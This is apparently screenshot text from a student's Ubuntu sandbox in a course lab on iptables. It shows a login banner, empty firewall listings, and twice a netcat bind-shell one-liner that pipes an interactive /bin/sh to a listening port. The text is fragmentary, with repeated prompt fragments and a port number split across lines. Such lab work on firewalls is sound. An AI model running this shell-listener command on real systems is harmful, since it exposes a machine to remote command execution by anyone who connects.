 ubuntu@ceg2350-
ubuntu@ceg2350-
ubuntu@ceg2350-
dirt@LAPTOP-P0E(
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
Expanded Security Maintenance for Applications is not enabled.
93 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Mon Mar 31 17:48:56 2025 from 130.108.104.152
ubuntu@ceg2350-sandbox:~$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 123
4 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
ubuntu@ceg2350-sandbox:~$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
ubuntu@ceg2350-sandbox:~$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
ubuntu@ceg2350-sandbox:~$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 123
4 >/tmp/f